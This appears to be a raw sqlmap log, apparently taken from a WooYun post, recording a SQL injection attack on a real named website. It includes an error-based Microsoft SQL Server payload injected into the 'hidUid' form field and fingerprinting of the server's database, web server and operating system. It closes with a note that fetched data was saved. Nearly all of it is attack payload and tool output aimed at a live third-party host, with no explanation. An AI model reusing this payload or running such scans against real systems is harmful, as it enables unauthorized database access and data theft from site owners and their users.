 C:\tools\SqlMap免Python环境绿色版\Run.exe
Payload: __VIEWSTATE=/wEPDwULLTEwNDQzOTI3NDZkZAd22jbxUDkjFCLBMhfT/1RWW+lnXbK
SjpW1suq7O61j&__EVENTVALIDATION=/wEWBAL2959DAtWz2+IPAqfh0JEGAruN8JkF7ze8sLeu30Iq
t+xKj9O852g8WwahbfrwtOPCl2z0cEc=&btn_save=??&hidSelIndex=&hidUid=1 AND 8429=CONV
ERT(INT,(CHAR(58)+CHAR(97)+CHAR(106)+CHAR(111)+CHAR(58)+(SELECT (CASE WHEN (8429
=8429) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(58)+CHAR(118)+CHAR(106)+CHAR(119)+
CHAR(58)))
---
[19:15:45] [INFO] testing MySQL
[19:15:45] [WARNING] the back-end DBMS is not MySQL
[19:15:45] [INFO] testing Oracle
[19:15:46] [WARNING] the back-end DBMS is not Oracle
[19:15:46] [INFO] testing PostgreSQL
[19:15:46] [WARNING] the back-end DBMS is not PostgreSQL
[19:15:46] [INFO] testing Microsoft SQL Server
[19:15:46] [INFO] confirming Microsoft SQL Server
[19:15:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[19:15:48] [INFO] fetched data logged to text files under 'C:\tools\SQLMAP~1\Bin
\output\grzls.com'
[*] shutting down at 19:15:48
www.wooyun.org
[root@Hacker~]# Sqlmap